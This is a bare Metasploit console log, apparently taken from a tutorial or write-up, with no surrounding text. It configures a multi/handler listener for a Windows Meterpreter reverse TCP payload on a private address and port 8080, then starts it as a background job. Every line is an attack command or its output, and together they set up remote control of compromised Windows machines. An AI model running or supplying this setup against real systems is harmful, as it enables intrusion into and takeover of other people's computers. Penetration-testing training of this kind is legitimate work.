 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.3.65
lhost => 192.168.3.65
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.3.65:8080
msf exploit(handler) >